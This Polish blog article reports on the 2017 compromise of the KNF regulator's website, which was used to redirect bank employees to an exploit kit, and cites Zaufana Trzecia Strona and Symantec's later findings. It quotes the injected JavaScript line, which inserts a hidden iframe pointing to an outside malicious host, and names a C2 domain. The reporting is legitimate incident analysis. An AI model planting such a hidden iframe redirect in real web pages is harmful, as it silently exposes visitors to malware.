O incydencie, który dla wielu niewprawnych obserwatorów rozpoczął się dopiero w czwartek po południu, kiedy strona internetowa Komisji Nadzoru Finansowego (knf.gov.pl) co jakiś czas była niedostępna (w końcu została celowo wyłączona), wiemy niewiele więcej, niż podaje serwis Zaufana Trzecia Strona – i najprawdopodobniej ze względu na „dobro” śledztwa, opinia publiczna jeszcze długo lub wcale nic ponadto się nie dowie.

Z bardziej oczywistych informacji dostępnych publicznie zręczny obserwator jest w stanie wydedukować, że:

– Strona internetowa knf.gov.pl od czwartku po południu (02.02.2017) zaczęła być systematycznie niedostępna, by wreszcie w piątek po południu wyświetlać już wszystkim status o permanentnym wyłączeniu:

– KNF chociaż sama reguluje bezpieczeństwo Banków, to sama padła ofiarą cyberataku i najprawdopodobniej nie była celem ataków samym w sobie, a jedynie sznurkiem prowadzącym do kłębków, tj. pracowników kilku większych i średnich banków.

– Do zainfekowania strony knf.gov.pl doszło nie 2 lutego, kiedy witryna regularnie była już niedostępna, ale kilka dni wcześniej. Już 30 stycznia usługa passivetotal.org wykrywała w pliku hxxp://knf.gov.pl/DefaultDesign/ Layouts/KNF2013/resources/accordian-src.js?ver=11 przekierowanie:

document.write("<div id='efHpTk' width='0px' height='0px'><iframe name='forma' src='https://sap.misapor<br>.ch/vishop/view.jsp?pagenum=1' width='145px' height='146px' style='left:-2144px;position:absolute;top<br>:0px;'></iframe></div>");<br>

– Powodem ataku na KNF była najprawdopodobniej chęć przejęcia danych osobowych klientów banków. Scenariusz ataku mógł polegać na zainfekowaniu komputerów pracowników banków, którzy trafili na złośliwy dokument umiejscowiony na stronie knf.gov.pl. Mamy przypuszczenia, że tytuły niusów „Poważny atak na KNF…”, „Zaawansowany atak na KNF …”, „Największy atak w historii na KNF …” są z lekka przesadzone, a samo włamanie się do systemów KNF było tylko preludium do czegoś większego.

– Nie znamy żadnych szczegółów technicznych ani jakichkolwiek potwierdzeń ze strony banków, których pracownicy „skorzystali” z zainfekowanego dokumentu.

– Informacje podane przez Zaufaną Trzecią Stronę wskazują na dwa serwery C2, z którymi komunikowało się szkodliwe oprogramowanie. Jeden z nich był w domenie eye-watch.in, która została zarejestrowana w maju 2010 roku i która najprawdopodobniej została użyta w ataku wbrew woli i wiedzy właściciela.

– Do podobnych ataków doszło w ostatnich tygodniach na norweskie, czeskie i francuskie instytucje rządowe (m.in. ministerstwa obrony).

Bez udostępnienia od którejkolwiek ze stron bardziej szczegółowych informacji o ataku, trudno jest cokolwiek więcej powiedzieć. Według niektórych źródeł, za atakami mogą stać rosyjskie grupy hackerów APT28 i APT29 znane bardziej z ostatnich doniesień FBI na temat rzekomego włamania się do systemów wykorzystywanych w wyborach na prezydenta USA (chociaż informacja ta nie jest przez nikogo potwierdzona w 100%) oraz PLA Unit 61398 (grupa z Chin) lub Equation Group (ze Stanów). Jedno wiemy na pewno – prawdziwe skutki tego ataku poznamy dopiero za jakiś czas.

[ Aktualizaca #2: 13 luty 2017 ]

Więcej technicznych informacji na opisane wyżej ataki na KNF podaje Symantec.



Okazuje się, że nie tylko Polska była celem agresorów. Celem przestępców było 104 organizacji z 31 krajów na całym świecie, a ataki trwały od października 2016 – tym samym potwierdzają się anonimowe doniesienia jednego z komentujących całą sprawę, która została opisana przez redaktorów z Zaufanej Trzeciej Strony. Teraz już wiemy, że przestępcy wykorzystywali dokładnie ten sam exploit do ataków na 14 komputerów w Meksyku, 11 w Urugwaju oraz na dwa w Polsce.

Do rozprzestrzeniania nieznanego złośliwego oprogramowania napastnicy używali skompromitowanych stron internetowych (w naszym polskim przypadku była to strona knf.gov.pl), aby przekierować użytkowników do spersonalizowanego exploit kita, który był skonfigurowany do infekowania około 150 różnych adresów IP, które należały do atakowanych organizacji i które były zlokalizowane w 31 różnych krajach. A zdecydowana większość z celów to są właśnie banki oraz kilka firm telekomunikacyjnych.

Chociaż ataki przy użyciu nieznanego złośliwego oprogramowania trwały od października 2016 roku, to dzięki kolektywnym informacjom zebranym z oprogramowania antywirusowego marki Symantec na temat wykrytych zagrożeń, udaje się powiązać ataki na KNF z pozostałymi atakami na 104 różne organizacje z całego świata.

Szkodnik wykorzystywany w atakach to Downloader.Ratankba. Jego analiza jest wciąż w toku. Jednak Symantec już informuje, że niektóre fragmenty kodu zdradzają, iż malware to było wcześniej wykorzystywane przez grupę Lazaurs, która była zaangażowana w szpiegowskie kampanie wojskowe oraz sabotaż działalności instytucji finansowych, stacji medialnych oraz fabryk i manufaktur.

Czy ten artykuł był pomocny?

Oceniono: 0 razy